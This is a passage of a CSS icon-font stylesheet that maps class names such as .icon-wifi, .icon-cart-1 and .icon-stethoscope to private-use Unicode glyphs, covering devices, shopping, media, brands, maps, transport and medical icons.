.icon-flashdrive:before {
  content: "\eb2e";
}

.icon-gameboy:before {
  content: "\eb2f";
}

.icon-hdd:before {
  content: "\eb30";
}

.icon-imac:before {
  content: "\eb31";
}

.icon-ipod:before {
  content: "\eb32";
}

.icon-iwatch:before {
  content: "\eb33";
}

.icon-joystick-1:before {
  content: "\eb34";
}

.icon-joystick-2:before {
  content: "\eb35";
}

.icon-keyboard-1:before {
  content: "\eb36";
}

.icon-keyboard-2:before {
  content: "\eb37";
}

.icon-laptop-1:before {
  content: "\eb38";
}

.icon-laptop-2:before {
  content: "\eb39";
}

.icon-monitor:before {
  content: "\eb3a";
}

.icon-mouse-1:before {
  content: "\eb3b";
}

.icon-mouse-2:before {
  content: "\eb3c";
}

.icon-mouse-3:before {
  content: "\eb3d";
}

.icon-old-computer:before {
  content: "\eb3e";
}

.icon-old-radio-1:before {
  content: "\eb3f";
}

.icon-old-radio-2:before {
  content: "\eb40";
}

.icon-old-radio-3:before {
  content: "\eb41";
}

.icon-old-telephone:before {
  content: "\eb42";
}

.icon-old-tv-1:before {
  content: "\eb43";
}

.icon-old-tv-2:before {
  content: "\eb44";
}

.icon-outlet:before {
  content: "\eb45";
}

.icon-plug:before {
  content: "\eb46";
}

.icon-printer:before {
  content: "\eb47";
}

.icon-projector:before {
  content: "\eb48";
}

.icon-psp:before {
  content: "\eb49";
}

.icon-remote:before {
  content: "\eb4a";
}

.icon-router:before {
  content: "\eb4b";
}

.icon-security-camera:before {
  content: "\eb4c";
}

.icon-shredder:before {
  content: "\eb4d";
}

.icon-sim-1:before {
  content: "\eb4e";
}

.icon-sim-2:before {
  content: "\eb4f";
}

.icon-smart-watch:before {
  content: "\eb50";
}

.icon-smartphone-3G:before {
  content: "\eb51";
}

.icon-smartphone-4G:before {
  content: "\eb52";
}

.icon-smartphone-desktop:before {
  content: "\eb53";
}

.icon-smartphone-hand-1:before {
  content: "\eb54";
}

.icon-smartphone-hand-2:before {
  content: "\eb55";
}

.icon-smartphone-landscape:before {
  content: "\eb56";
}

.icon-smartphone-laptop:before {
  content: "\eb57";
}

.icon-smartphone-off:before {
  content: "\eb58";
}

.icon-smartphone-orientation:before {
  content: "\eb59";
}

.icon-smartphone-rotate-left:before {
  content: "\eb5a";
}

.icon-smartphone-rotate-right:before {
  content: "\eb5b";
}

.icon-smartphone-tablet-1:before {
  content: "\eb5c";
}

.icon-smartphone-tablet-2:before {
  content: "\eb5d";
}

.icon-smartphone-tablet-desktop:before {
  content: "\eb5e";
}

.icon-smartphone:before {
  content: "\eb5f";
}

.icon-smartphones:before {
  content: "\eb60";
}

.icon-switch:before {
  content: "\eb61";
}

.icon-tablet-desktop:before {
  content: "\eb62";
}

.icon-tablet-landscape:before {
  content: "\eb63";
}

.icon-tablet-orientation-landscape:before {
  content: "\eb64";
}

.icon-tablet-orientation-portrait:before {
  content: "\eb65";
}

.icon-tablet-stylus:before {
  content: "\eb66";
}

.icon-tablet:before {
  content: "\eb67";
}

.icon-tablets:before {
  content: "\eb68";
}

.icon-telephone:before {
  content: "\eb69";
}

.icon-tv:before {
  content: "\eb6a";
}

.icon-usb-wireless:before {
  content: "\eb6b";
}

.icon-web-camera:before {
  content: "\eb6c";
}

.icon-auction:before {
  content: "\eb6d";
}

.icon-barcode-scan:before {
  content: "\eb6e";
}

.icon-barcode:before {
  content: "\eb6f";
}

.icon-basket-add:before {
  content: "\eb70";
}

.icon-basket-checked:before {
  content: "\eb71";
}

.icon-basket-close:before {
  content: "\eb72";
}

.icon-basket-in:before {
  content: "\eb73";
}

.icon-basket-out:before {
  content: "\eb74";
}

.icon-basket-remove:before {
  content: "\eb75";
}

.icon-basket:before {
  content: "\eb76";
}

.icon-cart-1-add:before {
  content: "\eb77";
}

.icon-cart-1-cancel:before {
  content: "\eb78";
}

.icon-cart-1-checked:before {
  content: "\eb79";
}

.icon-cart-1-in:before {
  content: "\eb7a";
}

.icon-cart-1-loaded:before {
  content: "\eb7b";
}

.icon-cart-1-out:before {
  content: "\eb7c";
}

.icon-cart-1-remove:before {
  content: "\eb7d";
}

.icon-cart-1:before {
  content: "\eb7e";
}

.icon-cart-2-add:before {
  content: "\eb7f";
}

.icon-cart-2-cancel:before {
  content: "\eb80";
}

.icon-cart-2-checked:before {
  content: "\eb81";
}

.icon-cart-2-in:before {
  content: "\eb82";
}

.icon-cart-2-loaded:before {
  content: "\eb83";
}

.icon-cart-2-out:before {
  content: "\eb84";
}

.icon-cart-2-remove:before {
  content: "\eb85";
}

.icon-cart-2:before {
  content: "\eb86";
}

.icon-cart-3-loaded:before {
  content: "\eb87";
}

.icon-cart-3:before {
  content: "\eb88";
}

.icon-delivery-1:before {
  content: "\eb89";
}

.icon-delivery-2:before {
  content: "\eb8a";
}

.icon-delivery-3:before {
  content: "\eb8b";
}

.icon-delivery-box-1:before {
  content: "\eb8c";
}

.icon-delivery-box-2:before {
  content: "\eb8d";
}

.icon-discount-circle:before {
  content: "\eb8e";
}

.icon-discount-star:before {
  content: "\eb8f";
}

.icon-handbag:before {
  content: "\eb90";
}

.icon-list-heart:before {
  content: "\eb91";
}

.icon-open-sign:before {
  content: "\eb92";
}

.icon-price-tag:before {
  content: "\eb93";
}

.icon-qr-code:before {
  content: "\eb94";
}

.icon-shop-1:before {
  content: "\eb95";
}

.icon-shop-2-location:before {
  content: "\eb96";
}

.icon-shop-2:before {
  content: "\eb97";
}

.icon-shopping-bag-add:before {
  content: "\eb98";
}

.icon-shopping-bag-ckecked:before {
  content: "\eb99";
}

.icon-shopping-bag-close:before {
  content: "\eb9a";
}

.icon-shopping-bag-heart:before {
  content: "\eb9b";
}

.icon-shopping-bag-remove:before {
  content: "\eb9c";
}

.icon-shopping-bag:before {
  content: "\eb9d";
}

.icon-shopping-tag:before {
  content: "\eb9e";
}

.icon-shopping-tags:before {
  content: "\eb9f";
}

.icon-ticket:before {
  content: "\eba0";
}

.icon-wallet-1:before {
  content: "\eba1";
}

.icon-wallet-add:before {
  content: "\eba2";
}

.icon-wallet-ban:before {
  content: "\eba3";
}

.icon-wallet-cancel:before {
  content: "\eba4";
}

.icon-wallet-info:before {
  content: "\eba5";
}

.icon-wallet-loaded:before {
  content: "\eba6";
}

.icon-wallet-locked:before {
  content: "\eba7";
}

.icon-wallet-remove:before {
  content: "\eba8";
}

.icon-wallet-verified:before {
  content: "\eba9";
}

.icon-wallet:before {
  content: "\ebaa";
}

.icon-airplay:before {
  content: "\ebab";
}

.icon-antena-1:before {
  content: "\ebac";
}

.icon-antena-2:before {
  content: "\ebad";
}

.icon-antena-3:before {
  content: "\ebae";
}

.icon-bluetooth:before {
  content: "\ebaf";
}

.icon-broadcast:before {
  content: "\ebb0";
}

.icon-cloud-backup:before {
  content: "\ebb1";
}

.icon-cloud-check:before {
  content: "\ebb2";
}

.icon-cloud-download:before {
  content: "\ebb3";
}

.icon-cloud-edit:before {
  content: "\ebb4";
}

.icon-cloud-error-2:before {
  content: "\ebb5";
}

.icon-cloud-error:before {
  content: "\ebb6";
}

.icon-cloud-help:before {
  content: "\ebb7";
}

.icon-cloud-hosting:before {
  content: "\ebb8";
}

.icon-cloud-locked:before {
  content: "\ebb9";
}

.icon-cloud-minus:before {
  content: "\ebba";
}

.icon-cloud-music:before {
  content: "\ebbb";
}

.icon-cloud-off:before {
  content: "\ebbc";
}

.icon-cloud-plus:before {
  content: "\ebbd";
}

.icon-cloud-search:before {
  content: "\ebbe";
}

.icon-cloud-settings:before {
  content: "\ebbf";
}

.icon-cloud-share:before {
  content: "\ebc0";
}

.icon-cloud-sync:before {
  content: "\ebc1";
}

.icon-cloud-upload:before {
  content: "\ebc2";
}

.icon-cloud:before {
  content: "\ebc3";
}

.icon-database-backup:before {
  content: "\ebc4";
}

.icon-database-check:before {
  content: "\ebc5";
}

.icon-database-edit:before {
  content: "\ebc6";
}

.icon-database-error:before {
  content: "\ebc7";
}

.icon-database-firewall:before {
  content: "\ebc8";
}

.icon-database-locked:before {
  content: "\ebc9";
}

.icon-database-plus:before {
  content: "\ebca";
}

.icon-database-refresh:before {
  content: "\ebcb";
}

.icon-database-remove:before {
  content: "\ebcc";
}

.icon-database-search:before {
  content: "\ebcd";
}

.icon-database-settings:before {
  content: "\ebce";
}

.icon-database:before {
  content: "\ebcf";
}

.icon-internet-block:before {
  content: "\ebd0";
}

.icon-internet-location:before {
  content: "\ebd1";
}

.icon-internet-lock:before {
  content: "\ebd2";
}

.icon-internet-refresh:before {
  content: "\ebd3";
}

.icon-internet-search:before {
  content: "\ebd4";
}

.icon-internet-settings:before {
  content: "\ebd5";
}

.icon-internet-time:before {
  content: "\ebd6";
}

.icon-internet:before {
  content: "\ebd7";
}

.icon-mobile-hotspot:before {
  content: "\ebd8";
}

.icon-network-desktop:before {
  content: "\ebd9";
}

.icon-network-laptop:before {
  content: "\ebda";
}

.icon-network-smartphone:before {
  content: "\ebdb";
}

.icon-network:before {
  content: "\ebdc";
}

.icon-satelite-signal:before {
  content: "\ebdd";
}

.icon-satelite:before {
  content: "\ebde";
}

.icon-server-backup:before {
  content: "\ebdf";
}

.icon-server-check:before {
  content: "\ebe0";
}

.icon-server-edit:before {
  content: "\ebe1";
}

.icon-server-error:before {
  content: "\ebe2";
}

.icon-server-firewall:before {
  content: "\ebe3";
}

.icon-server-locked:before {
  content: "\ebe4";
}

.icon-server-plus:before {
  content: "\ebe5";
}

.icon-server-refresh:before {
  content: "\ebe6";
}

.icon-server-remove:before {
  content: "\ebe7";
}

.icon-server-search:before {
  content: "\ebe8";
}

.icon-server-settings:before {
  content: "\ebe9";
}

.icon-server:before {
  content: "\ebea";
}

.icon-signal-1:before {
  content: "\ebeb";
}

.icon-signal-2:before {
  content: "\ebec";
}

.icon-signal-4:before {
  content: "\ebed";
}

.icon-usb-1:before {
  content: "\ebee";
}

.icon-usb-2:before {
  content: "\ebef";
}

.icon-wifi-locked:before {
  content: "\ebf0";
}

.icon-wifi-tethering-off:before {
  content: "\ebf1";
}

.icon-wifi-tethering:before {
  content: "\ebf2";
}

.icon-wifi:before {
  content: "\ebf3";
}

.icon-K:before {
  content: "\ebf4";
}

.icon-album-2:before {
  content: "\ebf5";
}

.icon-album:before {
  content: "\ebf6";
}

.icon-albums:before {
  content: "\ebf7";
}

.icon-aperture:before {
  content: "\ebf8";
}

.icon-aspect-ratio:before {
  content: "\ebf9";
}

.icon-audiobook-2:before {
  content: "\ebfa";
}

.icon-audiobook:before {
  content: "\ebfb";
}

.icon-boombox-1:before {
  content: "\ebfc";
}

.icon-boombox-2:before {
  content: "\ebfd";
}

.icon-camcorder:before {
  content: "\ebfe";
}

.icon-camera-focus:before {
  content: "\ebff";
}

.icon-camera-off:before {
  content: "\ec00";
}

.icon-camera-reverse:before {
  content: "\ec01";
}

.icon-camera-swap:before {
  content: "\ec02";
}

.icon-camera-tripod:before {
  content: "\ec03";
}

.icon-camera:before {
  content: "\ec04";
}

.icon-cassette:before {
  content: "\ec05";
}

.icon-CD:before {
  content: "\ec06";
}

.icon-clapperboard:before {
  content: "\ec07";
}

.icon-closed-caption:before {
  content: "\ec08";
}

.icon-director-chair:before {
  content: "\ec09";
}

.icon-earphones-1:before {
  content: "\ec0a";
}

.icon-earphones-2:before {
  content: "\ec0b";
}

.icon-earphones-3:before {
  content: "\ec0c";
}

.icon-eject-circle:before {
  content: "\ec0d";
}

.icon-eject:before {
  content: "\ec0e";
}

.icon-end-circle:before {
  content: "\ec0f";
}

.icon-end:before {
  content: "\ec10";
}

.icon-exposure:before {
  content: "\ec11";
}

.icon-external-flash:before {
  content: "\ec12";
}

.icon-film-1:before {
  content: "\ec13";
}

.icon-film-2:before {
  content: "\ec14";
}

.icon-film-reel:before {
  content: "\ec15";
}

.icon-flash-auto:before {
  content: "\ec16";
}

.icon-flash-off:before {
  content: "\ec17";
}

.icon-flash:before {
  content: "\ec18";
}

.icon-forward-circle:before {
  content: "\ec19";
}

.icon-forward2:before {
  content: "\ec1a";
}

.icon-frame:before {
  content: "\ec1b";
}

.icon-HD:before {
  content: "\ec1c";
}

.icon-headphones-1:before {
  content: "\ec1d";
}

.icon-headphones-2:before {
  content: "\ec1e";
}

.icon-loop-1:before {
  content: "\ec1f";
}

.icon-loop-all:before {
  content: "\ec20";
}

.icon-loop2:before {
  content: "\ec21";
}

.icon-macro:before {
  content: "\ec22";
}

.icon-media-player:before {
  content: "\ec23";
}

.icon-mic-2:before {
  content: "\ec24";
}

.icon-microphone-off:before {
  content: "\ec25";
}

.icon-microphone:before {
  content: "\ec26";
}

.icon-movie-camera:before {
  content: "\ec27";
}

.icon-music-tone-1-off:before {
  content: "\ec28";
}

.icon-music-tone-1:before {
  content: "\ec29";
}

.icon-music-tone-2-off:before {
  content: "\ec2a";
}

.icon-music-tone-2:before {
  content: "\ec2b";
}

.icon-mute:before {
  content: "\ec2c";
}

.icon-panorama:before {
  content: "\ec2d";
}

.icon-pause-circle:before {
  content: "\ec2e";
}

.icon-pause:before {
  content: "\ec2f";
}

.icon-photo-add:before {
  content: "\ec30";
}

.icon-photo-album:before {
  content: "\ec31";
}

.icon-photo:before {
  content: "\ec32";
}

.icon-photos:before {
  content: "\ec33";
}

.icon-play-circle:before {
  content: "\ec34";
}

.icon-play:before {
  content: "\ec35";
}

.icon-playlist-1:before {
  content: "\ec36";
}

.icon-playlist-add:before {
  content: "\ec37";
}

.icon-playlist-audio:before {
  content: "\ec38";
}

.icon-playlist-video:before {
  content: "\ec39";
}

.icon-podcast:before {
  content: "\ec3a";
}

.icon-rec-circle:before {
  content: "\ec3b";
}

.icon-retro-camera:before {
  content: "\ec3c";
}

.icon-rewind-circle:before {
  content: "\ec3d";
}

.icon-rewind:before {
  content: "\ec3e";
}

.icon-rotate-left:before {
  content: "\ec3f";
}

.icon-rotate-right:before {
  content: "\ec40";
}

.icon-SD:before {
  content: "\ec41";
}

.icon-shuffle:before {
  content: "\ec42";
}

.icon-slideshow-1:before {
  content: "\ec43";
}

.icon-slideshow-2:before {
  content: "\ec44";
}

.icon-soundwave:before {
  content: "\ec45";
}

.icon-speaker-1:before {
  content: "\ec46";
}

.icon-speaker-2:before {
  content: "\ec47";
}

.icon-start-circle:before {
  content: "\ec48";
}

.icon-start:before {
  content: "\ec49";
}

.icon-stereo-1:before {
  content: "\ec4a";
}

.icon-stereo-2:before {
  content: "\ec4b";
}

.icon-stop-circle:before {
  content: "\ec4c";
}

.icon-stop:before {
  content: "\ec4d";
}

.icon-turntable:before {
  content: "\ec4e";
}

.icon-video-camera-2:before {
  content: "\ec4f";
}

.icon-video-camera-off:before {
  content: "\ec50";
}

.icon-video-camera:before {
  content: "\ec51";
}

.icon-volume-1:before {
  content: "\ec52";
}

.icon-volume-2:before {
  content: "\ec53";
}

.icon-volume-off:before {
  content: "\ec54";
}

.icon-vumeter:before {
  content: "\ec55";
}

.icon-D-glasses:before {
  content: "\ec56";
}

.icon-armchair:before {
  content: "\ec57";
}

.icon-balloons:before {
  content: "\ec58";
}

.icon-baseball-1:before {
  content: "\ec59";
}

.icon-baseball-2:before {
  content: "\ec5a";
}

.icon-basketball-2:before {
  content: "\ec5b";
}

.icon-basketball:before {
  content: "\ec5c";
}

.icon-binoculars:before {
  content: "\ec5d";
}

.icon-bow-arrow:before {
  content: "\ec5e";
}

.icon-bowling-1:before {
  content: "\ec5f";
}

.icon-bowling-2:before {
  content: "\ec60";
}

.icon-chess-1:before {
  content: "\ec61";
}

.icon-chess-2:before {
  content: "\ec62";
}

.icon-couch:before {
  content: "\ec63";
}

.icon-cutter:before {
  content: "\ec64";
}

.icon-diamond-1:before {
  content: "\ec65";
}

.icon-diamond-2:before {
  content: "\ec66";
}

.icon-diamond-ring:before {
  content: "\ec67";
}

.icon-do-not-disturb:before {
  content: "\ec68";
}

.icon-dress:before {
  content: "\ec69";
}

.icon-duck-toy:before {
  content: "\ec6a";
}

.icon-fireworks:before {
  content: "\ec6b";
}

.icon-fishing:before {
  content: "\ec6c";
}

.icon-fitness:before {
  content: "\ec6d";
}

.icon-flashlight:before {
  content: "\ec6e";
}

.icon-football:before {
  content: "\ec6f";
}

.icon-funnel:before {
  content: "\ec70";
}

.icon-gift:before {
  content: "\ec71";
}

.icon-golf:before {
  content: "\ec72";
}

.icon-guitar:before {
  content: "\ec73";
}

.icon-hammer:before {
  content: "\ec74";
}

.icon-hanger-1:before {
  content: "\ec75";
}

.icon-hanger-2:before {
  content: "\ec76";
}

.icon-hat-1:before {
  content: "\ec77";
}

.icon-hat-2:before {
  content: "\ec78";
}

.icon-hipster-glasses:before {
  content: "\ec79";
}

.icon-iron:before {
  content: "\ec7a";
}

.icon-kg:before {
  content: "\ec7b";
}

.icon-kite:before {
  content: "\ec7c";
}

.icon-lamp-1:before {
  content: "\ec7d";
}

.icon-lamp-2:before {
  content: "\ec7e";
}

.icon-lego-1:before {
  content: "\ec7f";
}

.icon-lego-2:before {
  content: "\ec80";
}

.icon-magic-wand-12:before {
  content: "\ec81";
}

.icon-magic-wand-22:before {
  content: "\ec82";
}

.icon-origami-1:before {
  content: "\ec83";
}

.icon-origami-2:before {
  content: "\ec84";
}

.icon-pants:before {
  content: "\ec85";
}

.icon-pingpong:before {
  content: "\ec86";
}

.icon-pool:before {
  content: "\ec87";
}

.icon-puzzle:before {
  content: "\ec88";
}

.icon-razor:before {
  content: "\ec89";
}

.icon-ribbon-bow:before {
  content: "\ec8a";
}

.icon-safety-pin:before {
  content: "\ec8b";
}

.icon-saw:before {
  content: "\ec8c";
}

.icon-screwdriver:before {
  content: "\ec8d";
}

.icon-scuba:before {
  content: "\ec8e";
}

.icon-shirt:before {
  content: "\ec8f";
}

.icon-shoes:before {
  content: "\ec90";
}

.icon-shovel:before {
  content: "\ec91";
}

.icon-soccer-shoe:before {
  content: "\ec92";
}

.icon-soccer:before {
  content: "\ec93";
}

.icon-swimsuit:before {
  content: "\ec94";
}

.icon-swiss-knife:before {
  content: "\ec95";
}

.icon-t-shirt:before {
  content: "\ec96";
}

.icon-umbrella-open:before {
  content: "\ec97";
}

.icon-underwear:before {
  content: "\ec98";
}

.icon-volleyball:before {
  content: "\ec99";
}

.icon-watering-can:before {
  content: "\ec9a";
}

.icon-wedding-rings:before {
  content: "\ec9b";
}

.icon-whistle:before {
  content: "\ec9c";
}

.icon-wrench-1:before {
  content: "\ec9d";
}

.icon-wrench-2:before {
  content: "\ec9e";
}

.icon-wrench-3:before {
  content: "\ec9f";
}

.icon-wrench-hammer:before {
  content: "\eca0";
}

.icon-wrench-screwdriver-1:before {
  content: "\eca1";
}

.icon-wrench-screwdriver-2:before {
  content: "\eca2";
}

.icon-gag:before {
  content: "\eca3";
}

.icon-px:before {
  content: "\eca4";
}

.icon-after-effects:before {
  content: "\eca5";
}

.icon-aim:before {
  content: "\eca6";
}

.icon-airbnb:before {
  content: "\eca7";
}

.icon-amazon:before {
  content: "\eca8";
}

.icon-android:before {
  content: "\eca9";
}

.icon-apple:before {
  content: "\ecaa";
}

.icon-audition:before {
  content: "\ecab";
}

.icon-bebo:before {
  content: "\ecac";
}

.icon-behance:before {
  content: "\ecad";
}

.icon-blogger:before {
  content: "\ecae";
}

.icon-bridge:before {
  content: "\ecaf";
}

.icon-chrome:before {
  content: "\ecb0";
}

.icon-codepen:before {
  content: "\ecb1";
}

.icon-creativecloud:before {
  content: "\ecb2";
}

.icon-creativemarket:before {
  content: "\ecb3";
}

.icon-delicious:before {
  content: "\ecb4";
}

.icon-deviantart:before {
  content: "\ecb5";
}

.icon-digg:before {
  content: "\ecb6";
}

.icon-dreamweaver:before {
  content: "\ecb7";
}

.icon-dribbble:before {
  content: "\ecb8";
}

.icon-drive:before {
  content: "\ecb9";
}

.icon-dropbox:before {
  content: "\ecba";
}

.icon-envato:before {
  content: "\ecbb";
}

.icon-facebook-messenger:before {
  content: "\ecbc";
}

.icon-facebook:before {
  content: "\ecbd";
}

.icon-finder:before {
  content: "\ecbe";
}

.icon-firefox:before {
  content: "\ecbf";
}

.icon-flash2:before {
  content: "\ecc0";
}

.icon-flicr:before {
  content: "\ecc1";
}

.icon-forrst:before {
  content: "\ecc2";
}

.icon-foursquare:before {
  content: "\ecc3";
}

.icon-git:before {
  content: "\ecc4";
}

.icon-google-play-1:before {
  content: "\ecc5";
}

.icon-google-play-2:before {
  content: "\ecc6";
}

.icon-google-plus:before {
  content: "\ecc7";
}

.icon-hangouts:before {
  content: "\ecc8";
}

.icon-illustrator:before {
  content: "\ecc9";
}

.icon-inbox2:before {
  content: "\ecca";
}

.icon-indesign:before {
  content: "\eccb";
}

.icon-inspect:before {
  content: "\eccc";
}

.icon-instagram:before {
  content: "\eccd";
}

.icon-kickstarter:before {
  content: "\ecce";
}

.icon-lastfm:before {
  content: "\eccf";
}

.icon-linkedin:before {
  content: "\ecd0";
}

.icon-opera:before {
  content: "\ecd1";
}

.icon-osx:before {
  content: "\ecd2";
}

.icon-paypal:before {
  content: "\ecd3";
}

.icon-photoshop:before {
  content: "\ecd4";
}

.icon-picasa:before {
  content: "\ecd5";
}

.icon-pinterest:before {
  content: "\ecd6";
}

.icon-prelude:before {
  content: "\ecd7";
}

.icon-premiere-pro:before {
  content: "\ecd8";
}

.icon-rdio:before {
  content: "\ecd9";
}

.icon-reddit:before {
  content: "\ecda";
}

.icon-rss:before {
  content: "\ecdb";
}

.icon-safari:before {
  content: "\ecdc";
}

.icon-skype:before {
  content: "\ecdd";
}

.icon-soundcloud:before {
  content: "\ecde";
}

.icon-spotify:before {
  content: "\ecdf";
}

.icon-squarespace:before {
  content: "\ece0";
}

.icon-stumble-upon:before {
  content: "\ece1";
}

.icon-tumblr:before {
  content: "\ece2";
}

.icon-twitter:before {
  content: "\ece3";
}

.icon-vimeo-1:before {
  content: "\ece4";
}

.icon-vimeo-2:before {
  content: "\ece5";
}

.icon-vk:before {
  content: "\ece6";
}

.icon-whatsup:before {
  content: "\ece7";
}

.icon-wikipedia:before {
  content: "\ece8";
}

.icon-windows:before {
  content: "\ece9";
}

.icon-wordpress:before {
  content: "\ecea";
}

.icon-xing:before {
  content: "\eceb";
}

.icon-yahoo:before {
  content: "\ecec";
}

.icon-youtube:before {
  content: "\eced";
}

.icon-zerply:before {
  content: "\ecee";
}

.icon-alarm-add:before {
  content: "\ecef";
}

.icon-alarm-off:before {
  content: "\ecf0";
}

.icon-alarm-on:before {
  content: "\ecf1";
}

.icon-alarm:before {
  content: "\ecf2";
}

.icon-calendar-2:before {
  content: "\ecf3";
}

.icon-calendar-check:before {
  content: "\ecf4";
}

.icon-calendar-date-2:before {
  content: "\ecf5";
}

.icon-calendar-date:before {
  content: "\ecf6";
}

.icon-calendar-time:before {
  content: "\ecf7";
}

.icon-calendar:before {
  content: "\ecf8";
}

.icon-clock-2:before {
  content: "\ecf9";
}

.icon-clock:before {
  content: "\ecfa";
}

.icon-compass-1:before {
  content: "\ecfb";
}

.icon-compass-2:before {
  content: "\ecfc";
}

.icon-direction:before {
  content: "\ecfd";
}

.icon-directions-1:before {
  content: "\ecfe";
}

.icon-directions-2:before {
  content: "\ecff";
}

.icon-distance-1:before {
  content: "\ed00";
}

.icon-distance-2:before {
  content: "\ed01";
}

.icon-fast-delivery:before {
  content: "\ed02";
}

.icon-gps-location:before {
  content: "\ed03";
}

.icon-history:before {
  content: "\ed04";
}

.icon-hourglass-1:before {
  content: "\ed05";
}

.icon-hourglass-2:before {
  content: "\ed06";
}

.icon-hourglass-reverse:before {
  content: "\ed07";
}

.icon-infinite-loop:before {
  content: "\ed08";
}

.icon-infinite:before {
  content: "\ed09";
}

.icon-location-1-off:before {
  content: "\ed0a";
}

.icon-location-1-on:before {
  content: "\ed0b";
}

.icon-location-1-search:before {
  content: "\ed0c";
}

.icon-location-2-add:before {
  content: "\ed0d";
}

.icon-location-2-check:before {
  content: "\ed0e";
}

.icon-location-2-delete:before {
  content: "\ed0f";
}

.icon-location-2-off:before {
  content: "\ed10";
}

.icon-location-2-remove:before {
  content: "\ed11";
}

.icon-location-2:before {
  content: "\ed12";
}

.icon-location-3:before {
  content: "\ed13";
}

.icon-location-4:before {
  content: "\ed14";
}

.icon-map-2:before {
  content: "\ed15";
}

.icon-map-location-1:before {
  content: "\ed16";
}

.icon-map-location-2:before {
  content: "\ed17";
}

.icon-map-location-3:before {
  content: "\ed18";
}

.icon-map-location-4:before {
  content: "\ed19";
}

.icon-map-timezone:before {
  content: "\ed1a";
}

.icon-map:before {
  content: "\ed1b";
}

.icon-navigation-1:before {
  content: "\ed1c";
}

.icon-navigation-2:before {
  content: "\ed1d";
}

.icon-phone-location:before {
  content: "\ed1e";
}

.icon-street-location:before {
  content: "\ed1f";
}

.icon-street-view:before {
  content: "\ed20";
}

.icon-timer-1:before {
  content: "\ed21";
}

.icon-timer-2:before {
  content: "\ed22";
}

.icon-wind-direction:before {
  content: "\ed23";
}

.icon-wrist-watch:before {
  content: "\ed24";
}

.icon-anchor:before {
  content: "\ed25";
}

.icon-bicycle:before {
  content: "\ed26";
}

.icon-bicycling:before {
  content: "\ed27";
}

.icon-boat-1:before {
  content: "\ed28";
}

.icon-boat-2:before {
  content: "\ed29";
}

.icon-bus-wifi:before {
  content: "\ed2a";
}

.icon-bus:before {
  content: "\ed2b";
}

.icon-cable-ski:before {
  content: "\ed2c";
}

.icon-car-2:before {
  content: "\ed2d";
}

.icon-car-battery:before {
  content: "\ed2e";
}

.icon-car-key:before {
  content: "\ed2f";
}

.icon-car-parking:before {
  content: "\ed30";
}

.icon-car-service:before {
  content: "\ed31";
}

.icon-car-wash:before {
  content: "\ed32";
}

.icon-car-wifi:before {
  content: "\ed33";
}

.icon-car:before {
  content: "\ed34";
}

.icon-cog:before {
  content: "\ed35";
}

.icon-construction--cone:before {
  content: "\ed36";
}

.icon-construction-barricade:before {
  content: "\ed37";
}

.icon-directions:before {
  content: "\ed38";
}

.icon-elevator-1:before {
  content: "\ed39";
}

.icon-elevator-2:before {
  content: "\ed3a";
}

.icon-escalator-down:before {
  content: "\ed3b";
}

.icon-escalator-up:before {
  content: "\ed3c";
}

.icon-flight-land:before {
  content: "\ed3d";
}

.icon-flight-takeoff:before {
  content: "\ed3e";
}

.icon-forklift:before {
  content: "\ed3f";
}

.icon-fuel:before {
  content: "\ed40";
}

.icon-garage:before {
  content: "\ed41";
}

.icon-gas-station:before {
  content: "\ed42";
}

.icon-gearbox:before {
  content: "\ed43";
}

.icon-helicopter:before {
  content: "\ed44";
}

.icon-helmet-1:before {
  content: "\ed45";
}

.icon-helmet-2:before {
  content: "\ed46";
}

.icon-kids-scooter:before {
  content: "\ed47";
}

.icon-motorcycle:before {
  content: "\ed48";
}

.icon-off-roader:before {
  content: "\ed49";
}

.icon-pickup-truck:before {
  content: "\ed4a";
}

.icon-racing-flag:before {
  content: "\ed4b";
}

.icon-road:before {
  content: "\ed4c";
}

.icon-rudder:before {
  content: "\ed4d";
}

.icon-scooter:before {
  content: "\ed4e";
}

.icon-ship:before {
  content: "\ed4f";
}

.icon-speedometer:before {
  content: "\ed50";
}

.icon-stairs-down:before {
  content: "\ed51";
}

.icon-stairs-up:before {
  content: "\ed52";
}

.icon-supercar:before {
  content: "\ed53";
}

.icon-taxi-1:before {
  content: "\ed54";
}

.icon-taxi-2:before {
  content: "\ed55";
}

.icon-tractor:before {
  content: "\ed56";
}

.icon-traffic-light:before {
  content: "\ed57";
}

.icon-trailer:before {
  content: "\ed58";
}

.icon-train-1:before {
  content: "\ed59";
}

.icon-train-2:before {
  content: "\ed5a";
}

.icon-train-wifi:before {
  content: "\ed5b";
}

.icon-tram:before {
  content: "\ed5c";
}

.icon-truck:before {
  content: "\ed5d";
}

.icon-van:before {
  content: "\ed5e";
}

.icon-wagon:before {
  content: "\ed5f";
}

.icon-aids:before {
  content: "\ed60";
}

.icon-ambulance:before {
  content: "\ed61";
}

.icon-bandage-1:before {
  content: "\ed62";
}

.icon-bandage-2:before {
  content: "\ed63";
}

.icon-blood-1:before {
  content: "\ed64";
}

.icon-blood-2:before {
  content: "\ed65";
}

.icon-brain:before {
  content: "\ed66";
}

.icon-cardio:before {
  content: "\ed67";
}

.icon-cross-circle:before {
  content: "\ed68";
}

.icon-cross-rectangle:before {
  content: "\ed69";
}

.icon-DNA:before {
  content: "\ed6a";
}

.icon-drugs:before {
  content: "\ed6b";
}

.icon-emergency-call:before {
  content: "\ed6c";
}

.icon-emergency:before {
  content: "\ed6d";
}

.icon-first-aid:before {
  content: "\ed6e";
}

.icon-fitness-app:before {
  content: "\ed6f";
}

.icon-handicap:before {
  content: "\ed70";
}

.icon-healthcare:before {
  content: "\ed71";
}

.icon-heart-beat:before {
  content: "\ed72";
}

.icon-hospital-building:before {
  content: "\ed73";
}

.icon-hospital-circle:before {
  content: "\ed74";
}

.icon-hospital-home:before {
  content: "\ed75";
}

.icon-hospital-rectangle:before {
  content: "\ed76";
}

.icon-medical-book:before {
  content: "\ed77";
}

.icon-medical-folder:before {
  content: "\ed78";
}

.icon-medical-tests:before {
  content: "\ed79";
}

.icon-microscope:before {
  content: "\ed7a";
}

.icon-ointment:before {
  content: "\ed7b";
}

.icon-paramedic:before {
  content: "\ed7c";
}

.icon-pharmacy:before {
  content: "\ed7d";
}

.icon-pill-2:before {
  content: "\ed7e";
}

.icon-pill-3:before {
  content: "\ed7f";
}

.icon-pill:before {
  content: "\ed80";
}

.icon-pulse:before {
  content: "\ed81";
}

.icon-spermatosoid:before {
  content: "\ed82";
}

.icon-stethoscope:before {
  content: "\ed83";
}

.icon-stretcher:before {
  content: "\ed84";
}

.icon-surgical-knife:before {
  content: "\ed85";
}

.icon-surgical-scissors:before {
  content: "\ed86";
}

.icon-syringe:before {
  content: "\ed87";
}

.icon-teeth-care:before {
  content: "\ed88";
}

.icon-test-tube-2:before {
